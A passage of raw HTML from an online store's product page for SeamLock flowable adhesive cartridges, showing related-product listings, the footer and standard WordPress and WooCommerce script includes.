<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9225,&quot;item_id&quot;:9225,&quot;item_name&quot;:&quot;SeamLock PRO i-Crystal White - Dripless SL9584&quot;,&quot;sku&quot;:&quot;SL9584&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock PRO Adhesive Cartridges - Dripless&quot;,&quot;id&quot;:9225,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-pro-i-crystal-white-dripless-sl9584\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9283 status-publish last instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-flowable product_tag-special-order product_tag-whites has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-designer-white-flowable-sl8117/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8117-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Designer White - Flowable SL8117" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8117-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8117-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8117.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Designer White &#8211; Flowable SL8117</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-milk-flowable-sl8602/?add-to-cart=9283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9283" data-product_sku="SL8117" aria-label="Add to cart: &ldquo;SeamLock Designer White - Flowable SL8117&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Designer White - Flowable SL8117&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9283" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9283,&quot;item_id&quot;:9283,&quot;item_name&quot;:&quot;SeamLock Designer White - Flowable SL8117&quot;,&quot;sku&quot;:&quot;SL8117&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9283,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-designer-white-flowable-sl8117\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://seamlock.com/product/seamlock-design-flowable-sl8601/" rel="prev">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8601-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Design - Flowable SL8601" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Design - Flowable SL8601</span>
				</a>
			
							<a href="https://seamlock.com/product/seamlock-frosty-flowable-sl8603/" rel="next">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8603-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Frosty - Flowable SL8603" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Frosty - Flowable SL8603</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-14" class="widget widget_block"></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p>435 Harrison St <br>Elkhart, IN 46516<br>574-350-2237<br><a href="mailto:Sales@seamlock.com" target="_blank" rel="noreferrer noopener">Sales@seamlock.com</a></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Menu</span><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="175" height="232" src="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/greenguard-1.png" alt="" class="wp-image-801"/></figure>
</div></div><div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/5896-Big-Dog-Adhesives-ISO9001-2015-CERTIFICATE-032022.pdf">ISO9001 2015 CERTIFICATE 032022</a></p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; SeamLock 2026
							<br />
				<a href="https://seamlock.com">https://seamlock.com</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://seamlock.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://seamlock.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8602-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Milk - Flowable SL8602" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SeamLock Milk &#8211; Flowable SL8602</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.00</span></span>
													</div>
						<a href="/product/seamlock-milk-flowable-sl8602/?add-to-cart=9378" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seamlock/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#product","name":"SeamLock Milk - Flowable SL8602","url":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/","description":"250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Milk - Flowable SL8602","image":{"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#primaryimage"},"sku":"SL8602","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"18.00"},"availability":"https://schema.org/InStock","url":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/","seller":{"@id":"https://seamlock.com/#organization"},"@id":"https://seamlock.com/#/schema/offer/9378-0"}],"mainEntityOfPage":{"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4" id="manufacturer-pdf-script-js"></script>
<script id="manufacturer-pdf-script-js-after">
var ajaxurl = "https://seamlock.com/wp-admin/admin-ajax.php"; var manufacturerPdfBulk = { nonce: "8ce55df9d1" };
//# sourceURL=manufacturer-pdf-script-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","nonce":"79fce7a325","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":18,"items":[{"item_id":9378,"item_name":"SeamLock Milk - Flowable SL8602","sku":"SL8602","price":18,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"SeamLock Adhesive Cartridges - Flowable","id":9378,"item_brand":"SeamLock Adhesive Cartridges"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","admin_url":"https://seamlock.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"afb5eafecc","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1711784965" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"b7a13bc546","set_referrer":"a6199e0749"},"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","dashboard_url":"https://seamlock.com/affiliate-dashboard//","endpoints":{"commissions":"Commissions","clicks":"Visits","coupons":"Coupons","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=c4dd8d2a07ec287aa93a" id="yith-wcaf-shortcodes-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elasticpress-autosuggest-js-extra">
var epas = {"query":"{\"from\":0,\"size\":12,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"gpb_portfolio\",\"page\",\"post\",\"product\"]}},{\"term\":{\"post_status\":\"publish\"}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"gpb_portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}},{\"weight\":0.001}],\"score_mode\":\"sum\",\"boost_mode\":\"multiply\"}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https://wpe-seamking-lr889bdf.us-east-2.wpe.clients.hosted-elasticpress.io/wpe-seamking-lr889bdf--seamlockcom-post-1/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpeseamkinglr889bdf"};
//# sourceURL=elasticpress-autosuggest-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=395a207e2f897bfe5499" id="elasticpress-autosuggest-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://seamlock.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "beaa94522c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://seamlock.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
